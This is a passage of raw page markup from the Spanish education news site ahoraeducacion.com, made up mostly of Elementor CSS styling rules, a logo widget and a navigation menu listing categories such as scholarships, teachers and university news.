					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 